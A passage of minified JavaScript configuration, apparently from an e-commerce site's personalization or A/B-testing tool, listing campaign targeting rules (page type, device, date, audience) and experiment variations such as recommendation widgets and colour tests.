ethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[311],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[311],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[286],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[298],htmlCode:t[297],jsCode:t[299],name:"Affinity",params:t[300],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[298],htmlCode:t[297],jsCode:t[299],name:"Popularity",params:t[301],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[307],params:t[312],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[291],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[311],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[278],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[298],htmlCode:t[297],jsCode:t[299],name:"Popularity",params:t[301],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[307],params:t[312],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[310],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[314],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[295],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[315],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[315],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[315],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[7],params:t[316],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[314],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[317],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[318],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4769837644,audDisjCondId:8999540478,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4769837644,audDisjCondId:8999540478,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[319],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[320],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[323],htmlCode:t[322],jsCode:t[324],name:t[321],params:t[325],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[319],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[326],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[327],htmlCode:t[322],jsCode:t[324],name:t[7],params:t[325],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[317],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[328],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[330],htmlCode:t[329],jsCode:t[214],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[328],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[330],htmlCode:t[329],jsCode:t[214],name:t[7],params:t[333],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[332],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[334],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[330],htmlCode:t[329],jsCode:t[214],name:t[7],params:t[335],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[334],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[336],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[330],htmlCode:t[337],jsCode:t[214],name:t[7],params:t[338],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[336],subType:"tag",placements:[]},1398841:{internal:!1,showO